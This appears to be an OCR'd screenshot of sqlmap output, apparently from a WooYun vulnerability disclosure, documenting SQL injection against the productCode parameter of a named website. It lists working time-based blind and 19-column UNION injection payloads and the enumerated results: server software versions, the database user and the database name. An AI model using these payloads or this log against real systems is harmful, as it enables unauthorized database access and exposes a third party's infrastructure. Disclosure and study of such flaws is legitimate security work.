 sts:
---
Parameter: productCode (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: productCode=E42638H' AND (SELECT * FROM (SELECT(SLEEP(5)))kUqy) AND
'Uttm'='Uttm
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: productCode=-8846' UNION ALL SELECT NULL,NULL,CONCAT(0x71716a7871,0
x53705a66686355414941,0x71707a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:25:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[18:25:13] [INFO] fetching current user
current user:    'pike@%'
[18:25:29] [INFO] fetching current database
current database:    'epeakpdm_team'
[18:25:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\team.epeaksport.com'
[*] shutting down at 18:25:45
www.wooyun.org